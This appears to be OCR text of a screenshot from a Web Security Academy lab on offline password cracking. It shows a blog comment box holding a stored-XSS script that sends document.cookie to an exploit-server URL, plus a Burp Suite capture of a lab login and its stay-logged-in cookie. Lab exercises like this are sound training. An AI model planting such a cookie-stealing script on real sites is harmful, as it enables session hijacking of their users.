 1 2 3 4 16:03
Web Sec Lab: Offli Offline pa Exploit S CrackSta
https://0ab100c603f60672c2d452750052003b.web-security-academy....
Brian Side | 15 January 2023
I feel a great debate coming on. My husband's just got home and the window cleaner is still in
our bed.
Jay Bail | 30 January 2023
I print screened my friend's laptop and now he doesn't know why nothing is scrolling. Maybe I
could find a better use of my time.
test | 04 February 2023
Leave a comment
Comment:
<script>document.location="https://exploit-0a2f00580371065ec27a51c201a90045.exploit-
server.net/exploit"+document.cookie</script>
Name:
test
Email:
test@test.ca
Website:
http://wwtest
Post Comment
< Back to Blog
notes.txt - lab-10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Leng
545 https://exploit-0a2f0058037106... GET /academyLabHeader 101 147
544 https://exploit-0a2f0058037106... GET /resources/labheader/images/ps-lab-not... 200 934
543 https://exploit-0a2f0058037106... GET /resources/labheader/images/logoAcade... 200 9083
542 https://exploit-0a2f0058037106... GET /resources/labheader/js/labHeader.js 200 979
539 https://exploit-0a2f0058037106... GET / 200 5210
Request
Pretty Raw Hex \n
https://0ab100c603f60672c2d452750052003b.we
b-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab100c603f60672c2d452750052003b.we
b-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=wiener&password=peter&
stay-logged-in=on
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: stay-logged-in=
d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJ
hNmNhNzcw; Expires=Wed, 01 Jan 3000
01:00:00 UTC
4 Set-Cookie: session=
9vfCeibmceFHAMZKoliqGOm6r9lZuu0s; Secure;
HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 0
7
8
Search... 0 matches
INSPECTOR
1
0 0 Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text